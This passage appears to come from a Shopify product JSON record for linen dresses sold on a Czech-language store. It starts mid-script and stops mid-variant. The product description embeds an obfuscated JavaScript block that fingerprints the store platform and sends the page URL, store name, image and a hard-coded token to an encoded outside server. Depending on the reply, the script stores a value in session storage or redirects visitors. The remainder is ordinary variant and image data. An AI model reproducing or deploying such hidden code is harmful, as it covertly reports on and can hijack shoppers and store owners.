_0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e\u003c\/p\u003e","published_at":"2025-04-01T09:52:40+08:00","created_at":"2025-04-01T09:52:40+08:00","vendor":"alimoder","type":"Horké produkty","tags":[],"price":75000,"price_min":75000,"price_max":75000,"available":true,"price_varies":false,"compare_at_price":2499,"compare_at_price_min":2499,"compare_at_price_max":2499,"compare_at_price_varies":false,"variants":[{"id":46313011282155,"title":"Khaki \/ S (40-50KG)","option1":"Khaki","option2":"S (40-50KG)","option3":null,"sku":"LF10235212KAQS","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278378219,"product_id":8879630680299,"position":2,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361","variant_ids":[46313011282155,46313011314923,46313011347691,46313011380459,46313011413227,46313011445995]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Khaki \/ S (40-50KG)","public_title":"Khaki \/ S (40-50KG)","options":["Khaki","S (40-50KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349180139,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011314923,"title":"Khaki \/ M (50-60KG)","option1":"Khaki","option2":"M (50-60KG)","option3":null,"sku":"LF10235212KAQM","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278378219,"product_id":8879630680299,"position":2,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361","variant_ids":[46313011282155,46313011314923,46313011347691,46313011380459,46313011413227,46313011445995]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Khaki \/ M (50-60KG)","public_title":"Khaki \/ M (50-60KG)","options":["Khaki","M (50-60KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349180139,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011347691,"title":"Khaki \/ L (60-70KG)","option1":"Khaki","option2":"L (60-70KG)","option3":null,"sku":"LF10235212KAQL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278378219,"product_id":8879630680299,"position":2,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361","variant_ids":[46313011282155,46313011314923,46313011347691,46313011380459,46313011413227,46313011445995]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Khaki \/ L (60-70KG)","public_title":"Khaki \/ L (60-70KG)","options":["Khaki","L (60-70KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349180139,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011380459,"title":"Khaki \/ XL (70-75KG)","option1":"Khaki","option2":"XL (70-75KG)","option3":null,"sku":"LF10235212KAQXL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278378219,"product_id":8879630680299,"position":2,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361","variant_ids":[46313011282155,46313011314923,46313011347691,46313011380459,46313011413227,46313011445995]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Khaki \/ XL (70-75KG)","public_title":"Khaki \/ XL (70-75KG)","options":["Khaki","XL (70-75KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349180139,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011413227,"title":"Khaki \/ 2XL(75-80KG)","option1":"Khaki","option2":"2XL(75-80KG)","option3":null,"sku":"LF10235212KAQ2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278378219,"product_id":8879630680299,"position":2,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361","variant_ids":[46313011282155,46313011314923,46313011347691,46313011380459,46313011413227,46313011445995]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Khaki \/ 2XL(75-80KG)","public_title":"Khaki \/ 2XL(75-80KG)","options":["Khaki","2XL(75-80KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349180139,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011445995,"title":"Khaki \/ 3XL(80-85KG)","option1":"Khaki","option2":"3XL(80-85KG)","option3":null,"sku":"LF10235212KAQ3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278378219,"product_id":8879630680299,"position":2,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361","variant_ids":[46313011282155,46313011314923,46313011347691,46313011380459,46313011413227,46313011445995]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Khaki \/ 3XL(80-85KG)","public_title":"Khaki \/ 3XL(80-85KG)","options":["Khaki","3XL(80-85KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349180139,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011478763,"title":"Žlutý \/ S (40-50KG)","option1":"Žlutý","option2":"S (40-50KG)","option3":null,"sku":"LF10235212HUGS","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278410987,"product_id":8879630680299,"position":3,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361","variant_ids":[46313011478763,46313011511531,46313011544299,46313011577067,46313011609835,46313011642603]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Žlutý \/ S (40-50KG)","public_title":"Žlutý \/ S (40-50KG)","options":["Žlutý","S (40-50KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349212907,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011511531,"title":"Žlutý \/ M (50-60KG)","option1":"Žlutý","option2":"M (50-60KG)","option3":null,"sku":"LF10235212HUGM","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278410987,"product_id":8879630680299,"position":3,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361","variant_ids":[46313011478763,46313011511531,46313011544299,46313011577067,46313011609835,46313011642603]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Žlutý \/ M (50-60KG)","public_title":"Žlutý \/ M (50-60KG)","options":["Žlutý","M (50-60KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349212907,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011544299,"title":"Žlutý \/ L (60-70KG)","option1":"Žlutý","option2":"L (60-70KG)","option3":null,"sku":"LF10235212HUGL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278410987,"product_id":8879630680299,"position":3,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361","variant_ids":[46313011478763,46313011511531,46313011544299,46313011577067,46313011609835,46313011642603]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Žlutý \/ L (60-70KG)","public_title":"Žlutý \/ L (60-70KG)","options":["Žlutý","L (60-70KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349212907,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011577067,"title":"Žlutý \/ XL (70-75KG)","option1":"Žlutý","option2":"XL (70-75KG)","option3":null,"sku":"LF10235212HUGXL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278410987,"product_id":8879630680299,"position":3,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361","variant_ids":[46313011478763,46313011511531,46313011544299,46313011577067,46313011609835,46313011642603]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Žlutý \/ XL (70-75KG)","public_title":"Žlutý \/ XL (70-75KG)","options":["Žlutý","XL (70-75KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349212907,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011609835,"title":"Žlutý \/ 2XL(75-80KG)","option1":"Žlutý","option2":"2XL(75-80KG)","option3":null,"sku":"LF10235212HUG2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278410987,"product_id":8879630680299,"position":3,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361","variant_ids":[46313011478763,46313011511531,46313011544299,46313011577067,46313011609835,46313011642603]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Žlutý \/ 2XL(75-80KG)","public_title":"Žlutý \/ 2XL(75-80KG)","options":["Žlutý","2XL(75-80KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349212907,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011642603,"title":"Žlutý \/ 3XL(80-85KG)","option1":"Žlutý","option2":"3XL(80-85KG)","option3":null,"sku":"LF10235212HUG3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278410987,"product_id":8879630680299,"position":3,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361","variant_ids":[46313011478763,46313011511531,46313011544299,46313011577067,46313011609835,46313011642603]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Žlutý \/ 3XL(80-85KG)","public_title":"Žlutý \/ 3XL(80-85KG)","options":["Žlutý","3XL(80-85KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349212907,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011675371,"title":"Modrá \/ S (40-50KG)","option1":"Modrá","option2":"S (40-50KG)","option3":null,"sku":"LF10235212TLSS","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278443755,"product_id":8879630680299,"position":4,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361","variant_ids":[46313011675371,46313011708139,46313011740907,46313011773675,46313011806443,46313011839211]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Modrá \/ S (40-50KG)","public_title":"Modrá \/ S (40-50KG)","options":["Modrá","S (40-50KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349245675,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011708139,"title":"Modrá \/ M (50-60KG)","option1":"Modrá","option2":"M (50-60KG)","option3":null,"sku":"LF10235212TLSM","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278443755,"product_id":8879630680299,"position":4,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361","variant_ids":[46313011675371,46313011708139,46313011740907,46313011773675,46313011806443,46313011839211]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Modrá \/ M (50-60KG)","public_title":"Modrá \/ M (50-60KG)","options":["Modrá","M (50-60KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349245675,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011740907,"title":"Modrá \/ L (60-70KG)","option1":"Modrá","option2":"L (60-70KG)","option3":null,"sku":"LF10235212TLSL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278443755,"product_id":8879630680299,"position":4,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361","variant_ids":[46313011675371,46313011708139,46313011740907,46313011773675,46313011806443,46313011839211]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Modrá \/ L (60-70KG)","public_title":"Modrá \/ L (60-70KG)","options":["Modrá","L (60-70KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349245675,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011773675,"title":"Modrá \/ XL (70-75KG)","option1":"Modrá","option2":"XL (70-75KG)","option3":null,"sku":"LF10235212TLSXL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278443755,"product_id":8879630680299,"position":4,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361","variant_ids":[46313011675371,46313011708139,46313011740907,46313011773675,46313011806443,46313011839211]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Modrá \/ XL (70-75KG)","public_title":"Modrá \/ XL (70-75KG)","options":["Modrá","XL (70-75KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349245675,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011806443,"title":"Modrá \/ 